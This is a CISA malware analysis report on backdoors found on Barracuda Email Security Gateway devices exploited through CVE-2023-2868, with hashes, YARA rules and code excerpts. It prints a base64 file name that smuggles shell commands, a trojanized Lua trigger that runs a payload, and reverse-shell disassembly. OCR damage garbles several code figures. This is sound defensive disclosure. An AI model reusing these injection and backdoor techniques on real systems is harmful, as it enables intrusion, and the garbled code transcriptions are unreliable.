

10454006.r5.v1 2023-09-05

# Malware Analysis Report

## **Notification**

This report is provided "as is" for informational purposes only. The Department of Homeland Security (DHS) does not provide any warranties of any kind regarding any information contained herein. The DHS does not endorse any commercial product or service referenced in this bulletin or otherwise.

This document is marked TLP:CLEAR--Recipients may share this information without restriction. Sources may use TLP:CLEAR when information carries minimal or no foreseeable risk of misuse, in accordance with applicable rules and procedures for public release. Subject to standard copyright rules, TLP:CLEAR information may be shared without restriction. For more information on the Traffic Light Protocol (TLP), see http://www.cisa.gov/tlp.

## **Summary**

### **Description**

CISA obtained five malware samples - including artifacts related to SUBMARINE, SKIPJACK, SEASPRAY, WHIRLPOOL, and SALTWATER backdoors. The device was compromised by threat actors exploiting CVE-2023-2868, a former zero-day vulnerability affecting versions 5.1.3.001-9.2.0.006 of Barracuda Email Security Gateway (ESG).

For information about related malware, specifically information on the initial exploit payload, SEASPY backdoor, WHIRLPOOL backdoor, and the SUBMARINE backdoor, see CISA Alert: CISA Releases Malware Analysis Reports on Barracuda Backdoors.

#### **Submitted Files (5)**

4183edae732506a18b5c802cbf0a471a77c3f1e4336a32ccb4958671e404493c (machineecho\_-n\_Y2htb2QgK3ggL3J...) 44e1fbe71c9fcf9881230cb924987e0e615a7504c3c04d44ae157f07405e3598 (mod\_sender.lua) 63788797919985d0e567cf9133ad2ab7a1c415e81598dc07c0bfa3a1566aeb90 (get\_fs\_info.pl) 9f04525835f998d454ed68cfc7fcb6b0907f2130ae6c6ab7495d41aa36ad8ccf (saslautchd) caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc (mod\_rft.so)

## **Findings**

#### **4183edae732506a18b5c802cbf0a471a77c3f1e4336a32ccb4958671e404493c**







environment where the base64 string within the file name will be executed on the Linux shell. The code in Figure 1 will change the permissions of any directory/file/path with that begins with '/root/mac' to executable. Then, anything containing the string 'mach\*' in the directory/file/path '/root/mach' are executed.

#### **Screenshots**



Y2htb2QgK3ggL3Jvb3QvbWFjKgpzaCAvcm9vdC9tYWNoKlxgKgoK\_



chmod +x /root/mac\*

sh /root/mach\*\`\*

**Figure 1 -** Figure 1 depicts the Base64 encoded, and decoded, name of the artifact.

## **63788797919985d0e567cf9133ad2ab7a1c415e81598dc07c0bfa3a1566aeb90**



# **Antivirus**

No matches found.

## **YARA Rules**

• rule CISA\_10454006\_11 : trojan

```
{
```
meta:

author = "CISA Code & Media Analysis"



```
 incident = "10454006"
   date = "2023-07-20"
   last_modified = "20230726_1700"
   actor = "n/a"
  family = "n/a" Capabilities = "n/a"
   Malware_Type = "trojan"
   Tool_Type = "unknown"
   description = "Detects perl script linked to SKIPJACK backdoor samples"
   SHA256 = "63788797919985d0e567cf9133ad2ab7a1c415e81598dc07c0bfa3a1566aeb90"
 strings:
   $s1 = { 2f 65 74 63 2f 66 73 74 61 62 2e 6d 61 69 6e }
   $s2 = { 28 3c 46 53 54 41 42 3e 29 }
   $s3 = { 6d 79 20 28 24 70 61 72 74 69 74 69 6f 6e 2c 20 24 66 73 5f 74 79 70 65 29 }
   $s4 = { 70 72 69 6e 74 20 24 66 73 5f 74 79 70 65 }
   $s5 = { 70 72 69 6e 74 20 24 70 61 72 74 69 74 69 6f 6e }
 condition:
   all of them
```
## **ssdeep Matches**

No matches found.

## **Description**

}

This artifact, belonging to the SKIPJACK malware family, is a Perl script that enumerates file system information. This script first checks the file system by opening '/etc/fstab.main/,' then checks the value against the array 'ARGV[0]', which perl automatically provides to hold all values from the command line in. The script will print either 'xfs' or hda depending on the type of file system it finds. The script contains a second if statement that gathers more information about the type of file system. This second if statement contains the regular expression '/^\/dev\/(\S+)\d+\s+\/\s+(\S+)/,' which translates to '/etc/fstab.' The script uses this second half of the code to check for file system type or information about the partition, which it then prints based on the value of '\$requested\_data.'

**Screenshots**



```
#!/usr/bin/perl -w
use strict;
`bash /boot/os tools/mknod`,
my $requested data = $ARGV[0];
if (! open (FSTAB, "/etc/fstab.main")) {
    if (lc($requested_data) eq 'fs') {
        print "xfs";
    \mathbf{r}else {
        print "hda";
    }
    exit;J.
while (<FSTAB>) {
    if (\sqrt{\sqrt{Gev}}/(\S+)\d+\\s+\}/s+(\S+)/)my ($partition, $fs_type) = ($1, $2);
         if (lc($requested data) eq 'fs') {
             print $fs_type;
         \mathbf{r}else {
             print $partition;
         \mathbf{1}last;
    ŀ
Þ
                                 Τ
close (FSTAB) ;
```
**Figure 2 -** Figure 2 depicts code contained in "get\_fs\_info.pl."

# **44e1fbe71c9fcf9881230cb924987e0e615a7504c3c04d44ae157f07405e3598**



# **Antivirus**

No matches found.

# **YARA Rules**

- rule CISA\_10454006\_12 : SEASPRAY trojan evades\_av
	- {
		- meta:



```
 author = "CISA Code & Media Analysis"
      incident = "10454006"
       date = "2023-08-23"
      last_modified = "20230905_1500"
      actor = "n/a"
      family = "SEASPRAY"
      capabilities = "evades-av"
       malware_type = "trojan"
       tool_type = "unknown"
      description = "Detects SEASPRAY samples"
       sha256 = "44e1fbe71c9fcf9881230cb924987e0e615a7504c3c04d44ae157f07405e3598"
    strings:
       $s1 = { 6f 73 2e 65 78 65 63 75 74 65 28 27 73 61 73 6c 61 75 74 63 68 64 27 }
       $s2 = { 73 65 6e 64 65 72 }
       $s3 = { 73 74 72 69 6e 67 2e 66 69 6e 64 }
       $s4 = { 73 74 72 69 6e 67 2e 6c 6f 77 65 72 }
      $s5 = { 62 6c 6f 63 6b 2f 61 63 63 65 70 74 } $s6 = { 72 65 74 75 72 6e 20 41 63 74 69 6f 6e 2e 6e 65 77 7b }
       $s7 = { 4c 69 73 74 65 6e 65 72 2e 6e 65 77 7b }
    condition:
       filesize < 10KB and all of them
 }
ssdeep Matches
```
No matches found.

#### **Relationships**



#### **Description**

This artifact is a trojanized Lua module that has been identified as a "SEASPRAY" variant. SEASPRAY registers an event handler for all incoming email attachments. This variant checks for the sender and the string "obt", which is hard coded in the lua file. If that string is found the malware uses os.execute to execute the file "saslautchd", see Figure 3.

### **Screenshots**

```
local sender = string. lower(sender_str)
if string.find(sender,"obt") ~= nil then<br>
os.execute('saslautchd'..' '..sender)
end
```
**Figure 3 -** This screenshot illustrates how the SEASPRAY filters traffic looking for the string "obt". Once that string is received SEASPRAY uses os.execute to execute the file "saslautchd".

### **9f04525835f998d454ed68cfc7fcb6b0907f2130ae6c6ab7495d41aa36ad8ccf**





**SHA1** cf22082532d4d6387ea1c9bc4dc5b255aa7a0290

**SHA256** 9f04525835f998d454ed68cfc7fcb6b0907f2130ae6c6ab7495d41aa36ad8ccf

**SHA512** 825ba4c46f1f9c5a4f2ab3ccfd8e3ec02f50f749776df783a085aff89cb19ed983b07ecd0703c74a0474bec56e918ada00 2b683dec1228f18181a91b0b339234

**ssdeep** 98304:J8sPi2iUKJYO0OAgikIn9FCJM+rXKZ9ldvVkhyfMuG9vU:xVUildN0uX

**Entropy**  $\vert 6.384586$ 

## **Antivirus**



## **YARA Rules**

• rule CISA\_10452108\_02 : WHIRLPOOL backdoor communicates\_with\_c2 installs\_other\_components

```
{
```

```
 meta:
   author = "CISA Code & Media Analysis"
   incident = "10452108"
   date = "2023-06-20"
   last_modified = "20230804_1730"
   actor = "n/a"
   family = "WHIRLPOOL"
   Capabilities = "communicates-with-c2 installs-other-components"
   Malware_Type = "backdoor"
   Tool_Type = "unknown"
   description = "Detects malicious Linux WHIRLPOOL samples"
   sha256_1 = "83ca636253fd1eb898b244855838e2281f257bbe8ead428b69528fc50b60ae9c"
   sha256_2 = "8849a3273e0362c45b4928375d196714224ec22cb1d2df5d029bf57349860347"
 strings:
   $s0 = { 65 72 72 6f 72 20 2d 31 20 65 78 69 74 }
   $s1 = { 63 72 65 61 74 65 20 73 6f 63 6b 65 74 20 65 72 72 6f 72 3a 20 25 73 28 65 72 72 6f 72 3a 20 25 64 29 }
  $s2 = { c7 00 20 32 3e 26 66 c7 40 04 31 00 }$a3 = {70} 6c 61 69 6e 5f 63 6f 6e 6e 65 63 74 }
   $a4 = { 63 6f 6e 6e 65 63 74 20 65 72 72 6f 72 3a 20 25 73 28 65 72 72 6f 72 3a 20 25 64 29 }
  \$a5 = \{ 73 73 6c 5f 63 6f 6e 6e 65 63 74 \} condition:
  uint32(0) = 0x464c457f and 4 of them
```
# **ssdeep Matches**

}

No matches found.

#### **Relationships**

9f04525835... Used\_By 44e1fbe71c9fcf9881230cb924987e0e615a75 04c3c04d44ae157f07405e3598

## **Description**

This artifact, belonging to the WHIRLPOOL malware family, is a 64-bit Linux Executable and Linkable Format (ELF) file. The malware checks processor hardware and architecture, to include if the target system uses AMD or Intel, see Figure 4. Figure 5 shows the malware determining the kernel version by invoking the 'uname' command line function and exploring the contents of the



'/proc/sys/kernel/osrelease' file. Figures 6, 7, and 8 show the malware's capacity to connect to a remote address, and then create a new process with the command line argument '/bin/sh.' The connection to a remote host and the invocation of a bash shell are the two components/phases used by reverse shells. Figure 9 shows the malware's capacity to interact with the Name Service Cache Daemon by creating and connecting to a Unix socket at ./var/run/nscd/socket.' This socket can cache Domain Name System (DNS) requests. Rather than listening on port 53, it listens on the socket file itself, for data from other programs/processes. Figure 10 shows the malware's capacity to perform DNS resolution, using the system call 'sys\_getpeername.' The malware accesses the target's environment variables. See below list below:

--Begin Accessed Environment Variables-- GCONV\_PATH GETCONF\_DIR HTTPS\_PROXY HTTP\_PROXY LANG LANGUAGE LC\_ALL LC\_COLLATE LD\_WARN LD\_LIBRARY\_PATH LD\_BIND\_NOW LD\_BIND\_NOT LD\_DYNAMIC\_WEAK LD\_PROFILE\_OUTPUT LD\_ASSUME\_KERNEL LOCALDOMAIN NO\_PROXY OPENSSL\_CONF OPENSSL\_ia32cap OUTPUT\_CHARSET POSIX TZ **TZDIR** RESOLV\_ADD\_TRIM\_DOMAINS RESOLV\_HOST\_CONF RESOLV\_MULTI RESOLV\_OVERRIDE\_TRIM\_DOMAINS RES\_OPTIONS RESOLV\_REORDER --End Accessed Environment Variables--

The malware further access the following files at runtime:

--Begin Accessed Files-- /etc/aliases /etc/ethers /etc/group /etc/hosts /etc/networks /etc/protocols /etc/passwd /etc/rpc /etc/services /etc/gshadow /etc/shadow /etc/netgroup /dev/full /dev/urandom /dev/random /proc/sys/kernel/rtsig- /proc/sys/kernel/ngroups\_max /sys/devices/system/cpu/online /proc/stat /proc/self/fd



#### -- End Accessed Files--



**Figure 4 -** Figure 4 depicts the use of the 'cpuid' assembly instruction and strings amalgamating to 'intel' and 'AMD.'



Figure 5 - Figure 5 depicts the 'uname' Linux OS command line function. This figure further depicts a call to functions that open and read the contents of the path '/proc/sys/kernel/osrelease/.'



**Figure 6 -** Figure 6 depicts the creation of a socket that facilitates Internet Protocol Version 4 connections. It further depicts a connection to a remote address using the 'sys\_connect' function.



```
\hat{rx}, aBinSh+5 : "\hat{sh}"
698885 lea
69888C lea
                r8, [rsp+118h+var_B8]
698891 mov
                rdx, r12
VOM APRR936
                r9, cs:qword_8D4AE0
                              \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}069889B lea
                rax, aC
06988A2 mova
                xmm0, rcx
6988A7 xor
                ecx, ecx
                [rsp+118h+var_A8], rbp
VOM PA889691
6988AE movq
                xmm1, rax
06988B3 lea
                rdi, [rbx+0E0h]
                rsi, aBinSh ; "/bin/sh"
06988BA lea
6988C1 mov
                [rsp+118h+var_A0], 006988CA punpcklqdq xmm0, xmm1
6988CE movaps [rsp+118h+var_B8], xmm0
06988D3 call
                sys_execve_2nd_3rd_CreateChildProcess_CloneProcess_4th
06ED9E0 sys_execve 1st_2nd CreateChildProcess_CloneProcess_3rd
06ED9E0
06ED9E0 arg_0= dword ptr 8
06ED9E0
06ED9E0:
           unwind \ell06ED9E0 endbr64
06ED9E4 sub
                rsp, 8
06ED9E8 lea
               r11, sys_execve_0th
06ED9EF lea
                rax, sys_execve_1st
06ED9F6 mov
                r10d, [rsp+8+arg_0]
06ED9FB test
                r10b, 1
06ED9FF cmovz
                rax, r11
06EDA03 push
                rax
06EDA04 push
                r1006EDA06 call
                CreateChildProcess_CloneProcess_2nd
```
**Figure 7 - Figure 7 depicts the string 'sh -c /bin/sh' fed into the 'sys** execve' function as an argument.

```
747638 lea
              rdi, aBinSh
                               "/bin/sh
74763F mov
              [rbp+var_78], r9
              sys_execve_0th
747643 call
0747190 sys execve 0th proc near
1747190 endbr64
              eax, 3Bh; '; '0747194 mov
)747199 syscall
                             ; LINUX - sys_execve
```
**Figure 8 - Figure 8 depicts the string 'sh -c /bin/sh' fed into the 'sys** execve' function as an argument.

```
7021C7 mov
                edi, 1
                                  = AF UNIX = Unix domain sockets
7021CC mov
               rax, fs:28h
7021D5 mov
               [rbp+var_38], rax
                              \frac{1}{2} = 0 = IPPROTO IP = Internet Pro
7021D9 xor
               eax, eax
7021D9
                                ; = Default protocol for TCP
7021DB call
               sys socket 0th
7021E0 test
               eax, eax
702234 loc 702234:
                                ; /var/run/nscd/so
702234 movdqa xmm0, cs:var_run_nscd_so
70223C lea
               r9, [rsp+10E0h+var 10D1]
702241 mov
               edi, r15d
702244 mov
               exc, 1
               r9, ØFFFFFFFFFFFFFFF0h
702249 and
70224D lea
               rsi, [rbp+var_B0]
702254 mov
             edx, 6Eh ; 'n'
702259 mov
               [\text{rbp+var_B0}], \text{cx}dword ptr [rbp+var 9E], 'tekc'
702260 mov
70226A mov
               r13, r970226D mov
               [rbp+var_9E+4], 0
702274 movups [rbp+var_AE], xmm0
70227B call
               sys_connect_0th
```


**Figure 9 -** Figure 9 shows the malware's ability to interact with the Name Service Cache Daemon.

```
75F0C0 getpeername 1 0th proc near
75F0C0; unwind {
175F0C0 endbr64
75F0C4 mov
               eax, 34h ; '4'
075F0C9 syscall
                                ; LINUX - sys_getpeername
175F0CB cmp
               rax, ØFFFFFFFFFFFFF001h
```
**Figure 10 -** Figure 10 depicts the Linux OS system call, 'sys\_getpeername.'

#### **caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc**



#### **YARA Rules**

{

• rule CISA\_10454006\_13 : SALTWATER backdoor exploit\_kit communicates\_with\_c2 determines\_c2\_server hides\_executing\_code exploitation

```
 meta:
   author = "CISA Code & Media Analysis"
   incident = "10454006"
   date = "2023-08-10"
   last_modified = "20230905_1500"
   actor = "n/a"
   family = "SALTWATER"
   capabilities = "communicates-with-c2 determines-c2-server hides-executing-code"
   malware_type = "backdoor exploit-kit"
   tool_type = "exploitation"
```


description = "Detects SALTWATER samples"

 sha256 = "caab341a35badbc65046bd02efa9ad2fe2671eb80ece0f2fa9cf70f5d7f4bedc" strings:

```
 $s1 = { 70 74 68 72 65 61 64 5f 63 72 65 61 74 65 }
  $s2 = {67 65 74 68 6f 73 74 62 79 6e 61 6d 65}$s3 = {5472616d706f6c696e65}$s4 = {64 73 65 6c 64 73} $s5 = { 25 30 38 78 20 28 25 30 32 64 29 20 25 2d 32 34 73 20 25 73 25 73 25 73 0a }
